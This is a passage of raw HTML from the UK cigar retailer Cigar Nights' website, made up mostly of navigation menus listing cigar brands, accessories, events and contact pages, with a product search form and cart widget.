		<li id="menu-item-7817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7817 default_dropdown default_style drop_to_right submenu_default_width columns1">
			<a href="https://www.cigarnights.co.uk/product-category/cigars/new-world-cigars/buenaventura/" class="item_link  disable_icon" role="menuitem" tabindex="0">
				<i class=""></i> 
				<span class="link_content">
					<span class="link_text">
						Buenaventura
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		<li id="menu-item-6609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6609 default_dropdown default_style drop_to_right submenu_default_width columns1">
			<a href="https://www.cigarnights.co.uk/product-category/cigars/new-world-cigars/CAO" class="item_link  disable_icon" role="menuitem" tabindex="0">
				<i class=""></i> 
				<span class="link_content">
					<span class="link_text">
						CAO
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		<li id="menu-item-4224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4224 default_dropdown default_style drop_to_right submenu_default_width columns1">
			<a href="https://www.cigarnights.co.uk/product-category/cigars/new-world-cigars/camacho" class="item_link  disable_icon" role="menuitem" tabindex="0">
				<i class=""></i> 
				<span class="link_content">
					<span class="link_text">
						Camacho
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		<li id="menu-item-3685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3685 default_dropdown default_style drop_to_right submenu_default_width columns1">
			<a href="https://www.cigarnights.co.uk/product-category/cigars/new-world-cigars/charatan/" class="item_link  disable_icon" role="menuitem" tabindex="0">
				<i class=""></i> 
				<span class="link_content">
					<span class="link_text">
						Charatan
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		<li id="menu-item-3687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3687 default_dropdown default_style drop_to_right submenu_default_width columns1">
			<a href="https://www.cigarnights.co.uk/product-category/cigars/new-world-cigars/casa-turrent/" class="item_link  disable_icon" role="menuitem" tabindex="0">
				<i class=""></i> 
				<span class="link_content">
					<span class="link_text">
						Casa Turrent
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		<li id="menu-item-5496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5496 default_dropdown default_style drop_to_right submenu_default_width columns1">
			<a href="https://www.cigarnights.co.uk/product-category/cigars/new-world-cigars/caldwell/" class="item_link  disable_icon" role="menuitem" tabindex="0">
				<i class=""></i> 
				<span class="link_content">
					<span class="link_text">
						Caldwell Cigars
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		<li id="menu-item-5212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5212 default_dropdown default_style drop_to_right submenu_default_width columns1">
			<a href="https://www.cigarnights.co.uk/product-category/chateau-diadem" class="item_link  disable_icon" role="menuitem" tabindex="0">
				<i class=""></i> 
				<span class="link_content">
					<span class="link_text">
						Chateau Diadem
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		<li id="menu-item-8233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8233 default_dropdown default_style drop_to_right submenu_default_width columns1">
			<a href="https://www.cigarnights.co.uk/product-category/cigars/new-world-cigars/cavalier" class="item_link  disable_icon" role="menuitem" tabindex="0">
				<i class=""></i> 
				<span class="link_content">
					<span class="link_text">
						Cavalier
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		<li id="menu-item-3688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3688 default_dropdown default_style drop_to_right submenu_default_width columns1">
			<a href="https://www.cigarnights.co.uk/product-category/cigars/new-world-cigars/drew-estate/" class="item_link  disable_icon" role="menuitem" tabindex="0">
				<i class=""></i> 
				<span class="link_content">
					<span class="link_text">
						Drew Estate
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		<li id="menu-item-3250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3250 default_dropdown default_style drop_to_right submenu_default_width columns1">
			<a href="/product-category/cigars/new-world-cigars/davidoff/" class="item_link  disable_icon" role="menuitem" tabindex="0">
				<i class=""></i> 
				<span class="link_content">
					<span class="link_text">
						Davidoff
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		<li id="menu-item-2632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2632 default_dropdown default_style drop_to_right submenu_default_width columns1">
			<a href="/product-category/cigars/new-world-cigars/ep-carrillo/" class="item_link  disable_icon" role="menuitem" tabindex="0">
				<i class=""></i> 
				<span class="link_content">
					<span class="link_text">
						EP Carrillo
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		<li id="menu-item-7370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7370 default_dropdown default_style drop_to_right submenu_default_width columns1">
			<a href="https://www.cigarnights.co.uk/product-category/cigars/new-world-cigars/foundation-cigars/" class="item_link  disable_icon" role="menuitem" tabindex="0">
				<i class=""></i> 
				<span class="link_content">
					<span class="link_text">
						Foundation Cigars
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		<li id="menu-item-2631" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2631 default_dropdown default_style drop_to_right submenu_default_width columns1">
			<a href="/product-category/cigars/gurkha/" class="item_link  disable_icon" role="menuitem" tabindex="0">
				<i class=""></i> 
				<span class="link_content">
					<span class="link_text">
						Gurkha
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		<li id="menu-item-2629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2629 default_dropdown default_style drop_to_right submenu_default_width columns1">
			<a href="/product-category/cigars/joya-de-nicaragua/" class="item_link  disable_icon" role="menuitem" tabindex="0">
				<i class=""></i> 
				<span class="link_content">
					<span class="link_text">
						Joya De Nicaragua
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		<li id="menu-item-3901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3901 default_dropdown default_style drop_to_right submenu_default_width columns1">
			<a href="https://www.cigarnights.co.uk/shop/juliany-corojo-robusto-cigar/" class="item_link  disable_icon" role="menuitem" tabindex="0">
				<i class=""></i> 
				<span class="link_content">
					<span class="link_text">
						Juliany
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		<li id="menu-item-2630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2630 default_dropdown default_style drop_to_right submenu_default_width columns1">
			<a href="/product-category/cigars/rocky-patel/" class="item_link  disable_icon" role="menuitem" tabindex="0">
				<i class=""></i> 
				<span class="link_content">
					<span class="link_text">
						Rocky Patel
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		<li id="menu-item-3939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3939 default_dropdown default_style drop_to_right submenu_default_width columns1">
			<a href="https://www.cigarnights.co.uk/product-category/cigars/cuban-cigars/my-father-cigars/" class="item_link  disable_icon" role="menuitem" tabindex="0">
				<i class=""></i> 
				<span class="link_content">
					<span class="link_text">
						My Father
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		<li id="menu-item-3956" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3956 default_dropdown default_style drop_to_right submenu_default_width columns1">
			<a href="https://www.cigarnights.co.uk/shop/cle-25th-anniversary-robusto-cigar/" class="item_link  disable_icon" role="menuitem" tabindex="0">
				<i class=""></i> 
				<span class="link_content">
					<span class="link_text">
						Eiroa
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		<li id="menu-item-4319" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4319 default_dropdown default_style drop_to_right submenu_default_width columns1">
			<a href="https://www.cigarnights.co.uk/product-category/cigars/new-world-cigars/k-by-karen-berger/" class="item_link  disable_icon" role="menuitem" tabindex="0">
				<i class=""></i> 
				<span class="link_content">
					<span class="link_text">
						K by Karen Berger
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		<li id="menu-item-5110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5110 default_dropdown default_style drop_to_right submenu_default_width columns1">
			<a href="/product-category/cigars/cuban-cigars/kristoff/" class="item_link  disable_icon" role="menuitem" tabindex="0">
				<i class=""></i> 
				<span class="link_content">
					<span class="link_text">
						Kristoff
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		<li id="menu-item-4560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4560 default_dropdown default_style drop_to_right submenu_default_width columns1">
			<a href="/product-category/cigars/la-aurora/" class="item_link  disable_icon" role="menuitem" tabindex="0">
				<i class=""></i> 
				<span class="link_content">
					<span class="link_text">
						La Aurora
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		<li id="menu-item-5157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5157 default_dropdown default_style drop_to_right submenu_default_width columns1">
			<a href="https://www.cigarnights.co.uk/product-category/cigars/cuban-cigars/La-Flor-Dominicana/" class="item_link  disable_icon" role="menuitem" tabindex="0">
				<i class=""></i> 
				<span class="link_content">
					<span class="link_text">
						La Flor Dominicana
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		<li id="menu-item-4278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4278 default_dropdown default_style drop_to_right submenu_default_width columns1">
			<a href="https://www.cigarnights.co.uk/product-category/cigars/new-world-cigars/la-invicta" class="item_link  disable_icon" role="menuitem" tabindex="0">
				<i class=""></i> 
				<span class="link_content">
					<span class="link_text">
						La Invicta
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		<li id="menu-item-5731" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5731 default_dropdown  drop_to_right submenu_default_width columns1">
			<a href="https://www.cigarnights.co.uk/product-category/cigars/new-world-cigars/la-galera" class="item_link  disable_icon" role="menuitem" tabindex="0">
				<i class=""></i> 
				<span class="link_content">
					<span class="link_text">
						La Galera
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		<li id="menu-item-6647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6647 default_dropdown  drop_to_right submenu_default_width columns1">
			<a href="https://www.cigarnights.co.uk/product-category/cigars/new-world-cigars/padron" class="item_link  disable_icon" role="menuitem" tabindex="0">
				<i class=""></i> 
				<span class="link_content">
					<span class="link_text">
						Padron
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		<li id="menu-item-4626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4626 default_dropdown default_style drop_to_right submenu_default_width columns1">
			<a href="https://www.cigarnights.co.uk/product-category/cigars/new-world-cigars/perdomo" class="item_link  disable_icon" role="menuitem" tabindex="0">
				<i class=""></i> 
				<span class="link_content">
					<span class="link_text">
						Perdomo
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		<li id="menu-item-3251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3251 default_dropdown default_style drop_to_right submenu_default_width columns1">
			<a href="/product-category/cigars/new-world-cigars/plasencia-new-world-cigars/" class="item_link  disable_icon" role="menuitem" tabindex="0">
				<i class=""></i> 
				<span class="link_content">
					<span class="link_text">
						Plasencia
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		<li id="menu-item-7051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7051 default_dropdown  drop_to_right submenu_default_width columns1">
			<a href="https://www.cigarnights.co.uk/product-category/cigars/new-world-cigars/silencio/" class="item_link  disable_icon" role="menuitem" tabindex="0">
				<i class=""></i> 
				<span class="link_content">
					<span class="link_text">
						Silencio
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		<li id="menu-item-3693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3693 default_dropdown default_style drop_to_right submenu_default_width columns1">
			<a href="https://www.cigarnights.co.uk/product-category/cigars/new-world-cigars/psyko7/" class="item_link  disable_icon" role="menuitem" tabindex="0">
				<i class=""></i> 
				<span class="link_content">
					<span class="link_text">
						Psyko7
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		<li id="menu-item-3697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3697 default_dropdown default_style drop_to_right submenu_default_width columns1">
			<a href="https://www.cigarnights.co.uk/product-category/cigars/new-world-cigars/oliva/" class="item_link  disable_icon" role="menuitem" tabindex="0">
				<i class=""></i> 
				<span class="link_content">
					<span class="link_text">
						Oliva
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		<li id="menu-item-3692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3692 default_dropdown default_style drop_to_right submenu_default_width columns1">
			<a href="https://www.cigarnights.co.uk/product-category/cigars/new-world-cigars/oscar-valladares/" class="item_link  disable_icon" role="menuitem" tabindex="0">
				<i class=""></i> 
				<span class="link_content">
					<span class="link_text">
						Oscar Valladares
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		<li id="menu-item-3694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3694 default_dropdown default_style drop_to_right submenu_default_width columns1">
			<a href="https://www.cigarnights.co.uk/product-category/umnum/" class="item_link  disable_icon" role="menuitem" tabindex="0">
				<i class=""></i> 
				<span class="link_content">
					<span class="link_text">
						Umnum
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		<li id="menu-item-2639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2639 default_dropdown default_style drop_to_right submenu_default_width columns1">
			<a href="/product-category/cigars/new-world-cigars/nub/" class="item_link  disable_icon" role="menuitem" tabindex="0">
				<i class=""></i> 
				<span class="link_content">
					<span class="link_text">
						Nub
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		<li id="menu-item-2337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2337 default_dropdown default_style drop_to_right submenu_default_width columns1">
			<a href="/product-category/royal-dutch/" class="item_link  disable_icon" role="menuitem" tabindex="0">
				<i class=""></i> 
				<span class="link_content">
					<span class="link_text">
						Royal Dutch
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		<li id="menu-item-2640" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2640 default_dropdown default_style drop_to_right submenu_default_width columns1">
			<a href="/product-category/cigars/de-olifant/" class="item_link  disable_icon" role="menuitem" tabindex="0">
				<i class=""></i> 
				<span class="link_content">
					<span class="link_text">
						De Olifant
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		<li id="menu-item-3828" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3828 default_dropdown default_style drop_to_right submenu_default_width columns1">
			<a href="https://www.cigarnights.co.uk//product-category/cigars/vegafina/" class="item_link  disable_icon" role="menuitem" tabindex="0">
				<i class=""></i> 
				<span class="link_content">
					<span class="link_text">
						VegaFina
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		<li id="menu-item-7663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7663 default_dropdown  drop_to_right submenu_default_width columns1">
			<a href="https://www.cigarnights.co.uk/product-category/cigars/new-world-cigars/warped" class="item_link  disable_icon" role="menuitem" tabindex="0">
				<i class=""></i> 
				<span class="link_content">
					<span class="link_text">
						Warped
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		<li id="menu-item-5648" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5648 default_dropdown  drop_to_right submenu_default_width columns1">
			<a href="https://www.cigarnights.co.uk/product-category/cigars/new-world-cigars/zino-cigars/" class="item_link  disable_icon" role="menuitem" tabindex="0">
				<i class=""></i> 
				<span class="link_content">
					<span class="link_text">
						Zino Cigars
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		<li id="menu-item-6040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6040 default_dropdown  drop_to_right submenu_default_width columns1">
			<a href="https://www.cigarnights.co.uk//product-category/cigars/king-edward" class="item_link  disable_icon" role="menuitem" tabindex="0">
				<i class=""></i> 
				<span class="link_content">
					<span class="link_text">
						King Edward
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		</ul><!-- /.mega_dropdown -->
	</li>
	</ul><!-- /.mega_dropdown -->
</li>
<li id="menu-item-2996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2996 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="/product-category/royal-dutch/cigarillos/" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Cigarillos
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-2643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2643 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="/product-category/cigar-accessories/" class="item_link  disable_icon" aria-haspopup="true" aria-expanded="false" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Cigar Accessories
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
	<ul class="mega_dropdown" aria-expanded="false" aria-hidden="true" role="menu" aria-label="Cigar Accessories">
	<li id="menu-item-2644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2644 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="/product-category/cigar-lighters/" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Cigar Jet Flame Lighters
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-2645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2645 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="/product-category/cigar-accessories/cigar-ashtray/" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Ashtrays
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-2646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2646 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="/product-category/cigar-cutters/" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Cutters
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-2647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2647 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="/product-category/cigar-accessories/humidors/" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Humidors
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-7269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7269 default_dropdown  drop_to_right submenu_default_width columns1">
		<a href="https://www.cigarnights.co.uk/product-category/cigar-accessories/cigar-travel-case/" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Cigar Travel Case
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-4674" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4674 default_dropdown  drop_to_right submenu_default_width columns1">
		<a href="https://www.cigarnights.co.uk/product-category/cigar-accessories/cigar-stand/" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Cigar Stand
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-3986" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3986 default_dropdown  drop_to_right submenu_default_width columns1">
		<a href="https://www.cigarnights.co.uk/product-category/cigar-accessories/boveda/" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Boveda
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-3695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3695 default_dropdown  drop_to_right submenu_default_width columns1">
		<a href="https://www.cigarnights.co.uk/product-category/cigar-accessories/cigar-books/" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Cigar Books
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-6724" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6724 default_dropdown  drop_to_right submenu_default_width columns1">
		<a href="https://www.cigarnights.co.uk/product-category/cigar-accessories/cigar-draw-drill/" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Cigar Draw Drill Tool
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-2648" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2648 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="/product-category/cigar-accessories/cigar-boxes/" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Cigar Boxes
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	</ul><!-- /.mega_dropdown -->
</li>
<li id="menu-item-3704" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3704 default_dropdown  drop_to_right submenu_default_width columns1">
	<a href="https://www.cigarnights.co.uk/product-category/pipe-tobacco/" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Pipe Tobacco
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-4588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4588 default_dropdown  drop_to_right submenu_default_width columns1">
	<a href="https://www.cigarnights.co.uk/cigar-showroom/" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Showroom
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-4677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4677 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.cigarnights.co.uk/tickets/" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Tickets
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-2316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2316 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="/product-category/tickets/" class="item_link  disable_icon" aria-haspopup="true" aria-expanded="false" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Events
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
	<ul class="mega_dropdown" aria-expanded="false" aria-hidden="true" role="menu" aria-label="Events">
	<li id="menu-item-2331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2331 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="/gallery/" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Gallery
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	</ul><!-- /.mega_dropdown -->
</li>
<li id="menu-item-2318" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2318 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="/blog/" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				News
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-2319" class="menu-item menu-item-type-custom menu-item-object-custom last menu-item-2319 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="/contact/" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Contact
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li></ul>
		</div><!-- /class="menu_inner" -->
	</div><!-- /class="menu_holder" -->
</div><!-- /id="mega_main_menu_first" -->			</div> 
		</div>	
	</div></div></div><div class="box-cart wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">		<div class="header-search">
			<div class="search-dropdown style1">
				<div class="widget woocommerce widget_product_search"><h2 class="widgettitle">Search</h2><form role="search" method="get" class="searchform productsearchform" action="https://www.cigarnights.co.uk/"><div class="form-input"><input type="text" placeholder="Search product..." name="s" class="ws"/><button class="button-search searchsubmit productsearchsubmit" type="submit">Search</button><input type="hidden" name="post_type" value="product" /></div></form></div>			</div>
		</div>
				<div class="header-minicart style1">
				<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div>			</div>
	<div  class="vc_wp_custommenu wpb_content_element"></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
										</div>
									</div>
																		<div class="header-mobile">
											<div class="container">
												<div class="vc_row wpb_row vc_row-fluid vc_custom_1568945902123 vc_row-o-equal-height vc_row-flex"><div class="col-logo wpb_column vc_column_container vc_col-sm-4 vc_col-xs-5"><div class="vc_column-inner"><div class="wpb_wrapper">		<div class="visible-small mobile-menu style1"> 
			<div class="mbmenu-toggler"></div>
			<div class="clearfix"></div>
			<div class="mobile-menu-content">
				<div class="mobile-menu-inner">
					<div class="mobile-menu-container"><ul id="menu-cigar-nights" class="nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children first menu-item-2314"><a href="/">Home</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3001"><a href="https://www.cigarnights.co.uk/about-us/">About Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2320"><a href="/product-category/cigars/">Cigars</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2321"><a href="/product-category/cigars/cuban-cigars/">Cuban Cigars</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2618"><a href="/product-category/cigars/cuban-cigars/romeo-y-julieta-cuban-cigars/">Romeo Y Julieta</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2619"><a href="/product-category/cigars/cuban-cigars/montecristo/">Montecristo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2620"><a href="/product-category/cigars/cuban-cigars/cohiba/">Cohiba</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3689"><a href="https://www.cigarnights.co.uk/product-category/cigars/cuban-cigars/bolivar/">Bolivar</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2622"><a href="/product-category/cigars/cuban-cigars/h-upmann/">H Upmann</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3690"><a href="https://www.cigarnights.co.uk/product-category/cigars/cuban-cigars/hoyo-de-monterrey/">Hoyo De Monterrey</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5831"><a href="https://www.cigarnights.co.uk/Juan-Lopez/">Juan Lopez</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6886"><a href="https://www.cigarnights.co.uk/product-category/cigars/cuban-cigars/jose-l-piedra/">Jose L Piedra</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2621"><a href="/product-category/cigars/cuban-cigars/punch/">Punch</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2623"><a href="/product-category/cigars/cuban-cigars/partagas/">Partagas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6413"><a href="https://www.cigarnights.co.uk/product-category/cigars/cuban-cigars/por-larranaga/">Por Larranaga</a></li>
